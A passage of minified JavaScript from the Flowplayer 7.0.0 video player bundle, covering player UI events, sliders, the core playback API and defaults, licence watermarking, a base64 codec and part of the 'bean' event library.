n=e.disabled;R.disable(n),G.disable(n),a.toggleClass(t,"is-disabled",e.disabled)}).on("mute",function(e,n,r){a.toggleClass(t,"is-muted",r)}).on("error",function(e,n,r){if(a.removeClass(t,"is-loading"),a.removeClass(t,"is-seeking"),a.addClass(t,"is-error"),r){r.message=x.errors[r.code],n.error=!0;var o=n.message((n.engine&&n.engine.engineName||"html5")+": "+r.message);a.removeClass(t,"is-mouseover"),n.one("load progress",function(){o()})}}),s.on(t,"mouseenter mouseleave",function(n){if(!Z){var r,o="mouseover"==n.type;if(b(o),o){var i=function(){b(!0),r=new Date};e.on("pause.x volume.x",i),s.on(t,"mousemove.x",i),E=setInterval(function(){new Date-r>x.mouseoutTimeout&&(b(!1),r=new Date)},100)}else s.off(t,"mousemove.x"),e.off("pause.x volume.x"),clearInterval(E)}}),s.on(t,"mouseleave",function(){(R.dragging||G.dragging)&&(a.addClass(t,"is-mouseover"),a.removeClass(t,"is-mouseout"))}),s.on(t,"click.player",function(t){return e.disabled?void 0:a.hasClass(t.target,"fp-ui")||a.hasClass(t.target,"fp-engine")||t.flash||a.hasParent(t.target,".fp-play,.fp-pause")?(t.preventDefault&&t.preventDefault(),e.toggle()):void 0}),s.on(t,"mousemove",".fp-timeline",function(t){var n=t.pageX||t.clientX,r=n-a.offset(U).left,i=r/a.width(U),s=(e.rtl?1-i:i)*e.video.duration;if(!(0>i)){a.html(k,o(s));var u=r-a.width(k)/2;0>u&&(u=0),u>a.width(U)-a.width(k)&&(u=!1),u!==!1?a.css(k,{left:u+"px",right:"auto"}):a.css(k,{left:"auto",right:"0px"})}}),s.on(t,"contextmenu",function(n){var r=window;if(!a.hasClass(t,"is-flash-disabled")){var o=a.find(".fp-context-menu",t)[0];o&&(n.preventDefault(),e.showMenu(o,{left:n.clientX-r.scrollX,top:n.clientY-r.scrollY}),s.on(t,"click",".fp-context-menu",function(e){e.stopPropagation()}))}}),e.on("flashdisabled",function(n,r,o){a.addClass(t,"is-flash-disabled");var i;o!==!1&&(i=e.message("Seems something is blocking Adobe Flash from running")),e.one("ready progress",function(){a.removeClass(t,"is-flash-disabled"),i&&i()})}),x.poster&&a.css(t,"background-image","url("+x.poster+")");var F=a.css(t,"background-color"),H="none"!=a.css(t,"background-image")||F&&"rgba(0, 0, 0, 0)"!=F&&"transparent"!=F;if(H&&!x.splash){x.poster||(x.poster=!0);var V=function(){a.addClass(O,"fp-visible"),e.poster=!0,e.one(x.autoplay?"progress seek":"resume seek",function(){a.removeClass(t,"is-poster"),a.removeClass(O,"fp-visible"),e.poster=!1})};e.on("stop",function(){V()}),e.on("ready",function(e,t,n){n.index||n.autoplay||V()})}"string"==typeof x.splash&&a.css(t,"background-image","url('"+x.splash+"')"),!H&&e.forcedSplash&&a.css(t,"background-color","#555"),s.on(t,"click",".fp-toggle, .fp-play, .fp-playbtn",function(){e.disabled||e.toggle()}),s.on(t,"click",".fp-volumebtn",function(){e.mute()}),s.on(t,"click",".fp-fullscreen",function(){e.fullscreen()}),s.on(t,"click",".fp-unload",function(){e.unload()}),s.on(U,"slide",function(t){e.seeking=!0,e.seekTo(10*t)}),s.on(_,"slide",function(t){e.volume(t)}),s.on(t,"click",".fp-duration,.fp-remaining",function(){a.toggleClass(t,"is-inverted")}),b(Z),e.on("shutdown",function(){s.off(U),s.off(_)})}),t.exports.format=o}).call(this,e("buffer").Buffer)},{"../common":1,"../flowplayer":28,"./ui/bar-slider":25,"./ui/slider":26,bean:31,buffer:32}],25:[function(e,t,n){function r(e,t){function n(t){var n=t.pageX||t.clientX,r=i.offset(e),o=i.width(e);!n&&t.originalEvent&&t.originalEvent.touches&&t.originalEvent.touches.length&&(n=t.originalEvent.touches[0].pageX);var a=n-r.left;a=Math.max(0,Math.min(o,a));var s=a/o;return u&&(s=1-s),s}t=t||{};var r=t.activeClass||"fp-color",a=t.inactiveClass||"fp-grey",s=t.childSelector||"em",u=!!t.rtl,l=!1,c=i.find(s,e).length,f={unload:function(){o.off(e,".barslider")},slide:function(t,n){i.find(s,e).forEach(function(e,n){var o=t>n/c;i.toggleClass(e,r,o),i.toggleClass(e,a,!o)}),n&&o.fire(e,"slide",t)},disable:function(e){l=e}};return o.on(e,"mousedown.sld touchstart.sld",function(t){t.preventDefault(),l||(f.slide(n(t),!0),o.on(e,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),f.slide(n(e),!0)}),o.one(document,"mouseup.sld touchup.sld",function(){o.off(e,"mousemove.sld touchmove.sld")}))}),f}var o=e("bean"),i=e("../../common");t.exports=r},{"../../common":1,bean:31}],26:[function(e,t,n){"use strict";var r=e("bean"),o=e("../../common"),i=function(e,t){var n;return function(){n||(e.apply(this,arguments),n=1,setTimeout(function(){n=0},t))}},a=function(e,t){var n,a,s,u,l,c,f,d,p=o.lastChild(e),h=!1,g=function(){a=o.offset(e),s=o.width(e),u=o.height(e),c=l?u:s,d=b(f)},v=function(t){n||t==w.value||f&&!(f>t)||(r.fire(e,"slide",[t]),w.value=t)},m=function(e){var n=e.pageX||e.clientX;!n&&e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length&&(n=e.originalEvent.touches[0].pageX);var r=l?e.pageY-a.top:n-a.left;r=Math.max(0,Math.min(d||c,r));var o=r/c;return l&&(o=1-o),t&&(o=1-o),y(o,0,!0)},y=function(e,t){void 0===t&&(t=0),e>1&&(e=1);var n=Math.round(1e3*e)/10+"%";return(!f||f>=e)&&(h?o.removeClass(p,"animated"):(o.addClass(p,"animated"),o.css(p,"transition-duration",(t||0)+"ms")),o.css(p,"width",n)),e},b=function(e){return Math.max(0,Math.min(c,l?(1-e)*u:e*s))},w={max:function(e){f=e},disable:function(e){n=e},slide:function(e,t,n){g(),n&&v(e),y(e,t)},disableAnimation:function(t,n){h=t!==!1,o.toggleClass(e,"no-animation",!!n)}};return g(),r.on(e,"mousedown.sld touchstart",function(t){if(t.preventDefault(),!n){var a=i(v,100);g(),w.dragging=!0,o.addClass(e,"is-dragging"),v(m(t)),r.on(document,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),a(m(e))}),r.one(document,"mouseup touchend",function(){w.dragging=!1,o.removeClass(e,"is-dragging"),r.off(document,"mousemove.sld touchmove.sld")})}}),w};t.exports=a},{"../../common":1,bean:31}],27:[function(e,t,n){function r(e){var t=document.createElement("textarea");t.value=e,t.style.opacity=0,t.style.height=0,t.style.width=0,document.body.appendChild(t),t.select();var n=document.execCommand("copy");if(document.body.removeChild(t),!n)throw new Error("Unsuccessfull")}t.exports=function(e,t,n){try{r(e),t()}catch(o){n(o)}}},{}],28:[function(e,t,n){"use strict";function r(e,t,n){t&&t.embed&&(t.embed=o({},b.defaults.embed,t.embed));var r,s,u=e,p=o({},b.defaults,b.conf,t),g={},v=new E;l.addClass(u,"is-loading"),l.toggleClass(u,"no-flex",!b.support.flex),l.toggleClass(u,"no-svg",!b.support.svg);try{g=h?window.localStorage:g}catch(m){}if(p.aspectRatio&&"string"==typeof p.aspectRatio){var y=p.aspectRatio.split(/[:\/]/);p.ratio=y[1]/y[0]}var x=u.currentStyle&&"rtl"===u.currentStyle.direction||window.getComputedStyle&&null!==window.getComputedStyle(u,null)&&"rtl"===window.getComputedStyle(u,null).getPropertyValue("direction");x&&l.addClass(u,"is-rtl");var T={conf:p,currentSpeed:1,volumeLevel:p.muted?0:"undefined"==typeof p.volume?1*g.volume:p.volume,video:{},disabled:!1,finished:!1,loading:!1,muted:"true"==g.muted||p.muted,paused:!1,playing:!1,ready:!1,splash:!1,rtl:x,hijack:function(e){try{T.engine.suspendEngine()}catch(t){}T.hijacked=e},release:function(){try{T.engine.resumeEngine()}catch(e){}T.hijacked=!1},load:function(e,t){if(!T.error&&!T.loading){T.video={},T.finished=!1,e=e||p.clip,e=o({},v.resolve(e,p.clip.sources)),(T.playing||T.engine)&&(e.autoplay=!0);var n=C(e);if(!n)return setTimeout(function(){T.trigger("error",[T,{code:b.support.flashVideo?5:10}])})&&T;if(!n.engineName)throw new Error("engineName property of factory should be exposed");if(T.engine&&n.engineName===T.engine.engineName||(T.ready=!1,T.engine&&(T.engine.unload(),T.conf.autoplay=!0),s=T.engine=n(T,u),T.one("ready",function(){setTimeout(function(){T.muted?T.mute(!0,!0):s.volume(T.volumeLevel)})})),o(e,s.pick(e.sources.filter(function(e){return e.engine?e.engine===s.engineName:!0}))),e.src){var r=T.trigger("load",[T,e,s],!0);r.defaultPrevented?T.loading=!1:(s.load(e),i(e)&&(t=e),t&&T.one("ready",t))}return T}},pause:function(e){return T.hijacked?T.hijacked.pause(e)|T:(!T.ready||T.seeking||T.loading||(s.pause(),T.one("pause",e)),T)},resume:function(){var e=T.trigger("beforeresume",[T],!0);if(!e.defaultPrevented)return T.hijacked?T.hijacked.resume()|T:(T.ready&&T.paused&&(s.resume(),T.finished&&(T.trigger("resume",[T]),T.finished=!1)),T)},toggle:function(){return T.ready?T.paused?T.resume():T.pause():T.load()},seek:function(e,t){if("boolean"==typeof e){var n=.1*T.video.duration;e=T.video.time+(e?n:-n),e=Math.min(Math.max(e,0),T.video.duration-.1)}if(T.hijacked)return T.hijacked.seek(e,t)|T;if(T.ready){r=e;var o=T.trigger("beforeseek",[T,e],!0);o.defaultPrevented?(T.seeking=!1,l.toggleClass(u,"is-seeking",T.seeking)):(s.seek(e),i(t)&&T.one("seek",t))}return T},seekTo:function(e,t){return void 0===e?T.seek(r,t):void 0!==T.video.seekOffset?T.seek(T.video.seekOffset+.1*(T.video.duration-T.video.seekOffset)*e,t):T.seek(.1*T.video.duration*e,t)},mute:function(e,t){return void 0===e&&(e=!T.muted),t||(g.muted=T.muted=e,g.volume=isNaN(g.volume)?p.volume:g.volume),T.volume(e?0:g.volume,!0),T.trigger("mute",[T,e]),T},volume:function(e,t){return T.ready&&(e=Math.min(Math.max(e,0),1),t||(g.volume=e),s.volume(e)),T},speed:function(e,t){return T.ready&&("boolean"==typeof e&&(e=p.speeds[p.speeds.indexOf(T.currentSpeed)+(e?1:-1)]||T.currentSpeed),s.speed(e),t&&u.one("speed",t)),T},stop:function(){return T.ready&&(T.pause(),T.seek(0,function(){T.trigger("stop",[T])})),T},unload:function(){return p.splash?(T.trigger("unload",[T]),s&&(s.unload(),T.engine=s=0)):T.stop(),T},shutdown:function(){T.unload(),T.trigger("shutdown",[T]),a.off(u),delete f[u.getAttribute("data-flowplayer-instance-id")],u.removeAttribute("data-flowplayer-instance-id")},disable:function(e){return void 0===e&&(e=!T.disabled),e!=T.disabled&&(T.disabled=e,T.trigger("disable",e)),T},registerExtension:function(e,t){e=e||[],t=t||[],"string"==typeof e&&(e=[e]),"string"==typeof t&&(t=[t]),e.forEach(function(e){T.extensions.js.push(e)}),t.forEach(function(e){T.extensions.css.push(e)})}};T.conf=o(T.conf,p),T.extensions={js:[],css:[]},b.extensions.forEach(function(e){T.registerExtension(e[0],e[1])}),c(T);var C=function(e){var t,n=b.engines;if(p.engine){var r=n.filter(function(e){return e.engineName===p.engine})[0];if(r&&e.sources.some(function(e){return e.engine&&e.engine!==r.engineName?!1:r.canPlay(e.type,T.conf)}))return r}return p.enginePreference&&(n=b.engines.filter(function(e){return p.enginePreference.indexOf(e.engineName)>-1}).sort(function(e,t){return p.enginePreference.indexOf(e.engineName)-p.enginePreference.indexOf(t.engineName)})),e.sources.some(function(e){var r=n.filter(function(t){return e.engine&&e.engine!==t.engineName?!1:t.canPlay(e.type,T.conf)}).shift();return r&&(t=r),!!r}),t};return u.getAttribute("data-flowplayer-instance-id")||(u.setAttribute("data-flowplayer-instance-id",w++),T.on("boot",function(){(p.splash||l.hasClass(u,"is-splash")||!b.support.firstframe)&&(T.forcedSplash=!p.splash&&!l.hasClass(u,"is-splash"),T.splash=p.autoplay=!0,p.splash||(p.splash=!0),l.addClass(u,"is-splash")),p.splash&&l.find("video",u).forEach(l.removeNode),(p.dvr||p.live||l.hasClass(u,"is-live"))&&(T.live=p.live=!0,T.dvr=p.dvr=!!p.dvr||l.hasClass(u,"is-dvr"),l.addClass(u,"is-live"),l.toggleClass(u,"is-dvr",T.dvr)),d.forEach(function(e){e(T,u)}),f.push(T),p.splash?T.unload():T.load(),p.disabled&&T.disable(),T.one("ready",n)}).on("load",function(e,t,n){p.splash&&l.find(".flowplayer.is-ready,.flowplayer.is-loading").forEach(function(e){var t=e.getAttribute("data-flowplayer-instance-id");if(t!==u.getAttribute("data-flowplayer-instance-id")){var n=f[Number(t)];n&&n.conf.splash&&n.unload()}}),l.addClass(u,"is-loading"),t.loading=!0,("undefined"!=typeof n.live||"undefined"!=typeof n.dvr)&&(l.toggleClass(u,"is-live",n.dvr||n.live),l.toggleClass(u,"is-dvr",!!n.dvr),t.live=n.dvr||n.live,t.dvr=!!n.dvr)}).on("ready",function(e,t,n){n.time=0,t.video=n,l.removeClass(u,"is-loading"),t.loading=!1,t.muted?t.mute(!0,!0):t.volume(t.volumeLevel);var r=t.conf.hlsFix&&/mpegurl/i.exec(n.type);l.toggleClass(u,"hls-fix",!!r)}).on("unload",function(){l.removeClass(u,"is-loading"),T.loading=!1}).on("ready unload",function(e){var t="ready"==e.type;l.toggleClass(u,"is-splash",!t),l.toggleClass(u,"is-ready",t),T.ready=t,T.splash=!t}).on("progress",function(e,t,n){t.video.time=n}).on("buffer",function(e,t,n){t.video.buffer=n}).on("speed",function(e,t,n){t.currentSpeed=n}).on("volume",function(e,t,n){t.volumeLevel=Math.round(100*n)/100,t.muted?n&&t.mute(!1):g.volume=n}).on("beforeseek seek",function(e){T.seeking="beforeseek"==e.type,l.toggleClass(u,"is-seeking",T.seeking)}).on("ready pause resume unload finish stop",function(e){T.paused=/pause|finish|unload|stop/.test(e.type),T.paused=T.paused||"ready"===e.type&&!p.autoplay&&!T.playing,T.playing=!T.paused,l.toggleClass(u,"is-paused",T.paused),l.toggleClass(u,"is-playing",T.playing),T.load.ed||T.pause()}).on("finish",function(){T.finished=!0}).on("error",function(){})),T.trigger("boot",[T,u]),T}var o=e("extend-object"),i=e("is-function"),a=e("bean"),s=e("./ext/ui/slider"),u=e("./ext/ui/bar-slider"),l=e("./common"),c=e("./ext/events"),f=[],d=[],p=window.onbeforeunload;window.onbeforeunload=function(e){return f.forEach(function(e){e.conf.splash?e.unload():e.bind("error",function(){l.find(".flowplayer.is-error .fp-message").forEach(l.removeNode)})}),p?p(e):void 0};var h=!1;try{"object"==typeof window.localStorage&&(window.localStorage.flowplayerTestStorage="test",h=!0)}catch(g){}var v=/Safari/.exec(navigator.userAgent)&&!/Chrome/.exec(navigator.userAgent),m=/(\d+\.\d+) Safari/.exec(navigator.userAgent),y=m?Number(m[1]):100,b=t.exports=function(e,t,n){if(i(e))return d.push(e);if("number"==typeof e||"undefined"==typeof e)return f[e||0];if(e.nodeType){if(null!==e.getAttribute("data-flowplayer-instance-id"))return f[e.getAttribute("data-flowplayer-instance-id")];if(!t)return;return r(e,t,n)}if(e.jquery)return b(e[0],t,n);if("string"==typeof e){var o=l.find(e)[0];return o&&b(o,t,n)}};o(b,{version:"7.0.0",engines:[],extensions:[],conf:{},set:function(e,t){"string"==typeof e?b.conf[e]=t:o(b.conf,e)},registerExtension:function(e,t){b.extensions.push([e,t])},support:{},defaults:{debug:h?!!localStorage.flowplayerDebug:!1,disabled:!1,fullscreen:window==window.top,keyboard:!0,ratio:9/16,adaptiveRatio:!1,rtmp:0,proxy:"best",hlsQualities:!0,splash:!1,live:!1,swf:"//releases.flowplayer.org/7.0.0/flowplayer.swf",swfHls:"//releases.flowplayer.org/7.0.0/flowplayerhls.swf",speeds:[.25,.5,1,1.5,2],tooltip:!0,mouseoutTimeout:5e3,volume:h?"true"==localStorage.muted?0:isNaN(localStorage.volume)?1:localStorage.volume||1:1,errors:["","Video loading aborted","Network error","Video not properly encoded","Video file not found","Unsupported video","Skin not found","SWF file not found","Subtitles not found","Invalid RTMP URL","Unsupported video format. Try installing Adobe Flash."],errorUrls:["","","","","","","","","","","http://get.adobe.com/flashplayer/"],playlist:[],hlsFix:v&&8>y},bean:a,common:l,slider:s,barSlider:u,extend:o});var w=0,E=e("./ext/resolve");if("undefined"!=typeof window.jQuery){var x=window.jQuery;x(function(){"function"==typeof x.fn.flowplayer&&x('.flowplayer:has(video,script[type="application/json"])').flowplayer()});var T=function(e){if(!e.length)return{};var t=e.data()||{},n={};return x.each(["autoplay","loop","preload","poster"],function(r,o){var i=e.attr(o);void 0!==i&&-1!==["autoplay","poster"].indexOf(o)?n[o]=i?i:!0:void 0!==i&&(t[o]=i?i:!0)}),t.subtitles=e.find("track").map(function(){var e=x(this);return{src:e.attr("src"),kind:e.attr("kind"),label:e.attr("label"),srclang:e.attr("srclang"),"default":e.prop("default")}}).get(),t.sources=(new E).sourcesFromVideoTag(e,x),o(n,{clip:t})};x.fn.flowplayer=function(e,t){return this.each(function(){"string"==typeof e&&(e={swf:e}),i(e)&&(t=e,e={});var n=x(this),o=n.find('script[type="application/json"]'),a=o.length?JSON.parse(o.text()):T(n.find("video")),s=x.extend({},e||{},a,n.data()),u=r(this,s,t);c.EVENTS.forEach(function(e){u.on(e+".jquery",function(e){n.trigger.call(n,e.type,e.detail&&e.detail.args)})}),n.data("flowplayer",u)})}}},{"./common":1,"./ext/events":10,"./ext/resolve":19,"./ext/ui/bar-slider":25,"./ext/ui/slider":26,bean:31,"extend-object":36,"is-function":39}],29:[function(e,t,n){e("es5-shim");var r=t.exports=e("./flowplayer");e("./ext/support"),e("./engine/embed"),e("./engine/html5"),e("./engine/flash"),e("./ext/ui"),e("./ext/message"),e("./ext/keyboard"),e("./ext/playlist"),e("./ext/cuepoint"),e("./ext/subtitle"),e("./ext/analytics"),e("./ext/share"),e("./ext/facebook"),e("./ext/twitter"),e("./ext/embed"),e("./ext/airplay"),e("./ext/chromecast"),e("./ext/qsel"),e("./ext/menu"),e("./ext/fullscreen"),e("./ext/mobile"),r(function(e,t){function n(e){var t=document.createElement("a");return t.href=e,s.hostname(t.hostname)}var o=function(e,t){var n=e.className.split(" ");-1===n.indexOf(t)&&(e.className+=" "+t)},i=function(e){return"none"!==window.getComputedStyle(e).display},a=e.conf,s=r.common,u=s.createElement,l=a.swf.indexOf("flowplayer.org")&&a.e&&t.getAttribute("data-origin"),c=l?n(l):s.hostname(),f=(document,a.key);if("file:"==location.protocol&&(c="localhost"),e.load.ed=1,a.hostname=c,a.origin=l||location.href,l&&o(t,"is-embedded"),"string"==typeof f&&(f=f.split(/,\s*/)),f&&"function"==typeof key_check&&key_check(f,c)){if(a.logo){var d=s.find(".fp-player",t)[0],p=u("a",{className:"fp-logo"});l&&(p.href=l),a.embed&&a.embed.popup&&(p.target="_blank");var h=u("img",{src:a.logo});p.appendChild(h),(d||t).appendChild(p)}}else{var p=u("a",{href:"#"});var g=u("div",{className:"fp-context-menu fp-menu"},'<strong>&copy; 2017 Flowplayer</strong><a href="#">About Flowplayer</a><a href="https://flowplayer.org/license">GPL based license</a>'),v=window.location.href.indexOf("localhost"),d=s.find(".fp-player",t)[0];7!==v&&(d||t).appendChild(g),e.on("pause resume finish unload ready",function(e,n){var r=-1;if(n.video.src)for(var o=[["org","flowplayer","drive"],["org","flowplayer","my"],["org","flowplayer","cdn"]],a=0;a<o.length&&(r=n.video.src.indexOf("://"+o[a].reverse().join(".")),-1===r);a++);if(/pause|resume/.test(e.type)&&"flash"!=n.engine.engineName&&4!=r&&5!=r){var s={display:"block",position:"absolute",left:"16px",bottom:"70px",zIndex:99999,width:"100px",height:"20px",backgroundImage:"url("+[".png","logo","/",".net",".cloudfront","d32wqyuo10o653","//"].reverse().join("")+")"};for(var u in s)s.hasOwnProperty(u)&&(p.style[u]=s[u]);n.load.ed=i(p)&&(7===v||g.parentNode==t||g.parentNode==d),n.load.ed||n.pause()}else p.style.display="none"})}})},{"./engine/embed":2,"./engine/flash":3,"./engine/html5":4,"./ext/airplay":5,"./ext/analytics":6,"./ext/chromecast":7,"./ext/cuepoint":8,"./ext/embed":9,"./ext/facebook":11,"./ext/fullscreen":12,"./ext/keyboard":13,"./ext/menu":14,"./ext/message":15,"./ext/mobile":16,"./ext/playlist":17,"./ext/qsel":18,"./ext/share":20,"./ext/subtitle":21,"./ext/support":22,"./ext/twitter":23,"./ext/ui":24,"./flowplayer":28,"es5-shim":35}],30:[function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===e[t-2]?2:"="===e[t-1]?1:0}function o(e){return 3*e.length/4-r(e)}function i(e){var t,n,o,i,a,s,u=e.length;a=r(e),s=new f(3*u/4-a),o=a>0?u-4:u;var l=0;for(t=0,n=0;o>t;t+=4,n+=3)i=c[e.charCodeAt(t)]<<18|c[e.charCodeAt(t+1)]<<12|c[e.charCodeAt(t+2)]<<6|c[e.charCodeAt(t+3)],s[l++]=i>>16&255,s[l++]=i>>8&255,s[l++]=255&i;return 2===a?(i=c[e.charCodeAt(t)]<<2|c[e.charCodeAt(t+1)]>>4,s[l++]=255&i):1===a&&(i=c[e.charCodeAt(t)]<<10|c[e.charCodeAt(t+1)]<<4|c[e.charCodeAt(t+2)]>>2,s[l++]=i>>8&255,s[l++]=255&i),s}function a(e){return l[e>>18&63]+l[e>>12&63]+l[e>>6&63]+l[63&e]}function s(e,t,n){for(var r,o=[],i=t;n>i;i+=3)r=(e[i]<<16)+(e[i+1]<<8)+e[i+2],o.push(a(r));return o.join("")}function u(e){for(var t,n=e.length,r=n%3,o="",i=[],a=16383,u=0,c=n-r;c>u;u+=a)i.push(s(e,u,u+a>c?c:u+a));return 1===r?(t=e[n-1],o+=l[t>>2],o+=l[t<<4&63],o+="=="):2===r&&(t=(e[n-2]<<8)+e[n-1],o+=l[t>>10],o+=l[t>>4&63],o+=l[t<<2&63],o+="="),i.push(o),i.join("")}n.byteLength=o,n.toByteArray=i,n.fromByteArray=u;for(var l=[],c=[],f="undefined"!=typeof Uint8Array?Uint8Array:Array,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",p=0,h=d.length;h>p;++p)l[p]=d[p],c[d.charCodeAt(p)]=p;c["-".charCodeAt(0)]=62,c["_".charCodeAt(0)]=63},{}],31:[function(t,n,r){!function(t,r,o){"undefined"!=typeof n&&n.exports?n.exports=o():"function"==typeof e&&e.amd?e(o):r[t]=o()}("bean",this,function(e,t){e=e||"bean",t=t||this;var n,r=window,o=t[e],i=/[^\.]*(?=\..*)\.|.*/,a=/\..*/,s="addEventListener",u="removeEventListener",l=document||{},c=l.documentElement||{},f=c[s],d=f?s:"attachEvent",p={},h=Array.prototype.slice,g=function(e,t){return e.split(t||" ")},v=function(e){return"string"==typeof e},m=function(e){return"function"==typeof e},y="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",b="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",w=function(e,t,n){for(n=0;n<t.length;n++)t[n]&&(e[t[n]]=1);return e}({},g(y+(f?b:""))),E=function(){var e="compareDocumentPosition"in c?function(e,t){return t.compareDocumentPosition&&16===(16&t.compareDocumentPosition(e))}:"contains"in c?function(e,t){return t=9===t.nodeType||t===window?c:t,t!==e&&t.contains(e)}:function(e,t){for(;e=e.parentNode;)if(e===t)return 1;return 0},t=function(t){var n=t.relatedTarget;return n?n!==this&&"xul"!==n.prefix&&!/document/.test(this.toString())&&!e(n,this):null==n};return{mouseenter:{base:"mouseover",condition:t},mouseleave:{base:"mouseout",condition:t},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),x=function(){var e=g("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),t=e.concat(g("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),n=t.concat(g("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),o=e.concat(g("char charCode key keyCode keyIdentifier keyLocation location")),i=e.concat(g("data")),a=e.concat(g("touches targetTouches changedTouches scale rotation")),s=e.concat(g("data origin source")),u=e.concat(g("state")),f=/over|out/,d=[{reg:/key/i,fix:function(e,t){return t.keyCode=e.keyCode||e.which,o}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(e,n,r){return n.rightClick=3===e.which||2===e.button,n.pos={x:0,y:0},e.pageX||e.pageY?(n.clientX=e.pageX,n.clientY=e.pageY):(e.clientX||e.clientY)&&(n.clientX=e.clientX+l.body.scrollLeft+c.scrollLeft,n.clientY=e.clientY+l.body.scrollTop+c.scrollTop),f.test(r)&&(n.relatedTarget=e.relatedTarget||e[("mouseover"==r?"from":"to")+"Element"]),t}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return n}},{reg:/^text/i,fix:function(){return i}},{reg:/^touch|^gesture/i,fix:function(){return a}},{reg:/^message$/i,fix:function(){return s}},{reg:/^popstate$/i,fix:function(){return u}},{reg:/.*/,fix:function(){return e}}],p={},h=function(e,t,n){if(arguments.length&&(e=e||((t.ownerDocument||t.document||t).parentWindow||r).event,this.originalEvent=e,this.isNative=n,this.isBean=!0,e)){var o,i,a,s,u,l=e.type,c=e.target||e.srcElement;if(this.target=c&&3===c.nodeType?c.parentNode:c,n){if(u=p[l],!u)for(o=0,i=d.length;i>o;o++)if(d[o].reg.test(l)){p[l]=u=d[o].fix;break}for(s=u(e,this,l),o=s.length;o--;)!((a=s[o])in this)&&a in e&&(this[a]=e[a])}}};return h.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},h.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},h.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},h.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},h.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},h.prototype.clone=function(e){var t=new h(this,this.element,this.isNative);return t.currentTarget=e,t},h}(),T=function(e,t){return f||t||e!==l&&e!==r?e:c},C=function(){var e=function(e,t,n,r){var o=function(n,o){return t.apply(e,r?h.call(o,n?0:1).concat(r):o)},i=function(n,r){return t.__beanDel?t.__beanDel.ft(n.target,e):r},a=n?function(e){var t=i(e,this);return n.apply(t,arguments)?(e&&(e.currentTarget=t),o(e,arguments)):void 0}:function(e){return t.__beanDel&&(e=e.clone(i(e))),o(e,arguments)};return a.__beanDel=t.__beanDel,a},t=function(t,n,r,o,i,a,s){var u,l=E[n];"unload"==n&&(r=I(D,t,n,r,o)),l&&(l.condition&&(r=e(t,r,l.condition,a)),n=l.base||n),this.isNative=u=w[n]&&!!t[d],this.customType=!f&&!u&&n,this.element=t,this.type=n,this.original=o,this.namespaces=i,this.eventType=f||u?n:"propertychange",this.target=T(t,u),this[d]=!!this.target[d],this.root=s,this.handler=e(t,r,null,a)};return t.prototype.inNamespaces=function(e){var t,n,r=0;if(!e)return!0;if(!this.namespaces)return!1;for(t=e.length;t--;)for(n=this.namespaces.length;n--;)e[t]==this.namespaces[n]&&r++;return e.length===r},t.prototype.matches=function(e,t,n){return!(this.element!==e||t&&this.original!==t||n&&this.handler!==n)},t}(),M=function(){var e={},t=function(n,r,o,i,a,s){var u=a?"r":"$";if(r&&"*"!=r){var l,c=0,f=e[u+r],d="*"==n;if(!f)return;for(l=f.length;l>c;c++)if((d||f[c].matches(n,o,i))&&!s(f[c],f,c,r))return}else for(var p in e)p.charAt(0)==u&&t(n,p.substr(1),o,i,a,s)},n=function(t,n,r,o){var i,a=e[(o?"r":"$")+n];if(a)for(i=a.length;i--;)if(!a[i].root&&a[i].matches(t,r,null))return!0;return!1},r=function(e,n,r,o){var i=[];return t(e,n,r,null,o,function(e){return i.push(e)}),i},o=function(t){var n=!t.root&&!this.has(t.element,t.type,null,!1),r=(t.root?"r":"$")+t.type;return(e[r]||(e[r]=[])).push(t),
n},i=function(n){t(n.element,n.type,null,n.handler,n.root,function(t,n,r){return n.splice(r,1),t.removed=!0,0===n.length&&delete e[(t.root?"r":"$")+t.type],!1})},a=function(){var t,n=[];for(t in e)"$"==t.charAt(0)&&(n=n.concat(e[t]));return n};return{has:n,get:r,put:o,del:i,entries:a}}(),N=function(e){n=arguments.length?e:l.querySelectorAll?function(e,t){return t.querySelectorAll(e)}:function(){throw new Error("Bean: No selector engine installed")}},A=function(e,t){if(f||!t||!e||e.propertyName=="_on"+t){var n=M.get(this,t||e.type,null,!1),r=n.length,o=0;for(e=new x(e,this,!0),t&&(e.type=t);r>o&&!e.isImmediatePropagationStopped();o++)n[o].removed||n[o].handler.call(this,e)}},j=f?function(e,t,n){e[n?s:u](t,A,!1)}:function(e,t,n,r){var o;n?(M.put(o=new 